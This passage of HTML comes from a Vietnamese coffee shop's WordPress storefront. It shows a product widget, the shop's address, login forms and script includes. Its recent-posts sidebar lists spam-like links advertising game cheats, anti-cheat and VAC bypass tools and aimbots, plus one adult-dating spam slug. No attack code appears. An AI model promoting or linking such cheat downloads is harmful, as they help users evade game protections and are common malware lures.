				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/16-ar-gamle-datingsider-alesund-knuller-sexfim-erotiske-filmer-gamle-kate-damer/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/legit-cheats-executor-radar-bhop/" title="Legit Cheats | Executor, Radar, Bhop">Legit Cheats | Executor, Radar, Bhop</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/legit-cheats-executor-radar-bhop/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/best-vac-bypass-executor-vac-undetected-aimbot/" title="Best VAC Bypass | Executor, VAC Undetected, Aimbot">Best VAC Bypass | Executor, VAC Undetected, Aimbot</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/best-vac-bypass-executor-vac-undetected-aimbot/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/software-legit-rage-and-more-features-injector-vac-bypass-esp/" title="Software Legit, Rage And More Features | Injector, VAC Bypass, ESP">Software Legit, Rage And More Features | Injector, VAC Bypass, ESP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/software-legit-rage-and-more-features-injector-vac-bypass-esp/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/ranking-all-cheats-exploits-wallhack-legacy/" title="Ranking all cheats | Exploits, Wallhack, Legacy">Ranking all cheats | Exploits, Wallhack, Legacy</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/ranking-all-cheats-exploits-wallhack-legacy/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/free-cheats-spinbot-ragebot-no-red-trust-factor/" title="Free Cheats | Spinbot, RageBot, No Red Trust Factor">Free Cheats | Spinbot, RageBot, No Red Trust Factor</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/free-cheats-spinbot-ragebot-no-red-trust-factor/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/multihacks-unlock-tool-anti-cheat-bypasser-game-hacks/" title="Multihacks | Unlock Tool, Anti-Cheat Bypasser, Game Hacks">Multihacks | Unlock Tool, Anti-Cheat Bypasser, Game Hacks</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/multihacks-unlock-tool-anti-cheat-bypasser-game-hacks/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/anti-cheat-bypass-game-hacks-semi-rage-anti-cheat-bypasser/" title="Anti-Cheat Bypass | Game Hacks, Semi-Rage, Anti-Cheat Bypasser">Anti-Cheat Bypass | Game Hacks, Semi-Rage, Anti-Cheat Bypasser</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/anti-cheat-bypass-game-hacks-semi-rage-anti-cheat-bypasser/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/new-external-hacks-2023-exploits-vac-bypass-god-mode/" title="New External Hacks 2023 | Exploits, VAC Bypass, God Mode">New External Hacks 2023 | Exploits, VAC Bypass, God Mode</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/new-external-hacks-2023-exploits-vac-bypass-god-mode/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/new-external-hacks-2023-ragebot-stealth-injection-anti-cheat-bypasser/" title="New External Hacks 2023 | RageBot, Stealth Injection, Anti-Cheat Bypasser">New External Hacks 2023 | RageBot, Stealth Injection, Anti-Cheat Bypasser</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/new-external-hacks-2023-ragebot-stealth-injection-anti-cheat-bypasser/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/free-legit-cheats-semi-rage-mods-updated/" title="Free Legit Cheats | Semi-Rage, Mods, Updated">Free Legit Cheats | Semi-Rage, Mods, Updated</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/free-legit-cheats-semi-rage-mods-updated/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/legit-hacks-download-2023-stealth-injection-silent-aim-updated/" title="Legit Hacks Download 2023 | Stealth Injection, Silent Aim, Updated">Legit Hacks Download 2023 | Stealth Injection, Silent Aim, Updated</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/legit-hacks-download-2023-stealth-injection-silent-aim-updated/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/anti-cheat-bypass-glow-green-trust-factor-aimbot/" title="Anti-Cheat Bypass | Glow, Green Trust Factor, Aimbot">Anti-Cheat Bypass | Glow, Green Trust Factor, Aimbot</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/anti-cheat-bypass-glow-green-trust-factor-aimbot/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://mymycoffee.com/legit-rage-cheats-updated-exploits-glow/" title="Legit &#038; Rage Cheats | Updated, Exploits, Glow">Legit &#038; Rage Cheats | Updated, Exploits, Glow</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://mymycoffee.com/legit-rage-cheats-updated-exploits-glow/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://mymycoffee.com/product/muoi-vung/">
		<img width="100" height="100" src="https://mymycoffee.com/wp-content/uploads/2022/12/4d24d50cd47e0c20556f50-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2022/12/4d24d50cd47e0c20556f50-100x100.jpg 100w, https://mymycoffee.com/wp-content/uploads/2022/12/4d24d50cd47e0c20556f50-150x150.jpg 150w, https://mymycoffee.com/wp-content/uploads/2022/12/4d24d50cd47e0c20556f50-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MUỐI VỪNG</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>75.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>95.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://mymycoffee.com/product/nui-rau-cu/">
		<img width="100" height="100" src="https://mymycoffee.com/wp-content/uploads/2022/12/bb4e4b3d6b4fb311ea5e42-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2022/12/bb4e4b3d6b4fb311ea5e42-100x100.jpg 100w, https://mymycoffee.com/wp-content/uploads/2022/12/bb4e4b3d6b4fb311ea5e42-150x150.jpg 150w, https://mymycoffee.com/wp-content/uploads/2022/12/bb4e4b3d6b4fb311ea5e42-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">NUI RAU CỦ</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>55.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://mymycoffee.com/product/my-chu-ngu-sac-500gr/">
		<img width="100" height="100" src="https://mymycoffee.com/wp-content/uploads/2022/12/cb1bfdabd9d9018758c838-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2022/12/cb1bfdabd9d9018758c838-100x100.jpg 100w, https://mymycoffee.com/wp-content/uploads/2022/12/cb1bfdabd9d9018758c838-150x150.jpg 150w, https://mymycoffee.com/wp-content/uploads/2022/12/cb1bfdabd9d9018758c838-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">MỲ CHŨ NGŨ SẮC (500gr)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>49.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://mymycoffee.com/product/sinh-to-rau-chai-250ml/">
		<img width="100" height="100" src="https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-100x100.jpg 100w, https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-150x150.jpg 150w, https://mymycoffee.com/wp-content/uploads/2022/12/fe792d48b63b6e65372a34-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">SINH TỐ RAU (Chai 250ml)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>50.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://mymycoffee.com/product/ca-phe-phin-giay-mymy/">
		<img width="100" height="100" src="https://mymycoffee.com/wp-content/uploads/2022/12/d02d6e5588265078093731-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="https://mymycoffee.com/wp-content/uploads/2022/12/d02d6e5588265078093731-100x100.jpg 100w, https://mymycoffee.com/wp-content/uploads/2022/12/d02d6e5588265078093731-150x150.jpg 150w, https://mymycoffee.com/wp-content/uploads/2022/12/d02d6e5588265078093731-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">CÀ PHÊ PHIN GIẤY MYMY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>249.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer hide-for-small" id="section_745938165">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div><div class="effect-snow bg-effect fill no-click"></div>
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small row"  id="row-1951634509">


	<div id="col-1259649114" class="col hide-for-small medium-3 small-6 large-3"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1674429875">
								<div class="img-inner dark" style="margin:29px 0px 0px 0px;">
			<img width="221" height="170" src="https://mymycoffee.com/wp-content/uploads/2022/11/logo.png" class="attachment-original size-original" alt="" loading="lazy" />						
					</div>
								
<style>
#image_1674429875 {
  width: 96%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1444497084" class="col thong-tin-chung hide-for-small medium-9 small-6 large-9"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase" style="text-align: center;"><span style="color: #692300; font-size: 200%;"><b>MY MY COFFEE</b></span></h3>
<h3 style="text-align: center;"><span style="color: #692300;"><span style="font-size: 18.144px;">Địa chỉ: 149/1 Lê Lợi, Phường Tấn Tài, TP.PRTC, Ninh Thuận - SĐT: 0983454549</span></span></h3>
<h3>MyMy Coffee - Góc nhỏ bị bỏ quên giữa lòng Phan Rang. Nhìn bên ngoài là một hẻm nhỏ ai dè lại là 1 không gian xanh với cách bài trí đơn giản nhưng hiệu quả. Phối hợp với kiến trúc xanh lại là những bộ bàn ghế hiện đại... Nếu nói đây là nơi yên tĩnh để đọc sách thì cũng đúng hoặc nếu bạn cần không gian để làm việc thoải mái thì chắc hẳn cũng là một ý tưởng rất hay. Vậy thì nếu đến với Ninh Thuận mà thiếu chổ để chill thì hãy ghé MyMy Coffee thưởng thức cốc cà phê và hoà mình vào không gian ở đây nhé !</h3>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_745938165 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(254, 176, 65);
}
#section_745938165 .section-bg-overlay {
  background-color: rgb(254, 176, 65);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <span style="color: white; font-size:14px">Bản quyền thuộc về © <a href="https://mymycoffee.com/" title="My My Coffee - Good Food - Good Life">MyMyCoffee.com</a> | <a title="Design by Công Ty TNHH Công Nghệ và Truyền Thông NLNV" href="https://www.nlnv.vn"> Design by Công Ty TNHH Công Nghệ và Truyền Thông NLNV </a></span>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1588"><a href="https://mymycoffee.com/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1589"><a href="https://mymycoffee.com/tin-tuc-bai-viet/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Tin tức – bài viết</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://mymycoffee.com/cua-hang/"><i class="_mi _before dashicons dashicons-store" aria-hidden="true"></i><span>Cửa hàng</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://mymycoffee.com/lien-he/"><i class="_mi _before dashicons dashicons-email-alt" aria-hidden="true"></i><span>Liên hệ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://mymycoffee.com/gio-hang/">Giỏ hàng</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9ef07f47c3" /><input type="hidden" name="_wp_http_referer" value="/ranking-all-cheats-hvh-silent-aim-bhop/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://mymycoffee.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Tên tài khoản&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Thông tin cá nhân của bạn sẽ được sử dụng để tăng trải nghiệm sử dụng website, quản lý truy cập vào tài khoản của bạn, và cho các mục đích cụ thể khác được mô tả trong <a href="https://mymycoffee.com/chinh-sach-bao-mat/" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1a08c41351" /><input type="hidden" name="_wp_http_referer" value="/ranking-all-cheats-hvh-silent-aim-bhop/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='flatsome-effects-css'  href='https://mymycoffee.com/wp-content/themes/flatsome/assets/css/effects.css?ver=3.14.3' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/mymycoffee.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.0.0' id='jquery.validate-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/devvn-quick-buy/js/jquery.bpopup.min.js?ver=2.0.0' id='bpopup-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/wp-util.min.js?ver=5.8.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='devvn-quickbuy-script-js-extra'>
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/mymycoffee.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/mymycoffee.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","currency_format":"\u20ab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.0.0' id='devvn-quickbuy-script-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/mymycoffee.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_30dbe9ad8793acaf1944001f51d68ebf","fragment_name":"wc_fragments_30dbe9ad8793acaf1944001f51d68ebf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://mymycoffee.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https:\/\/mymycoffee.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/mymycoffee.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mymycoffee.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33' id='flatsome-js-js'></script>
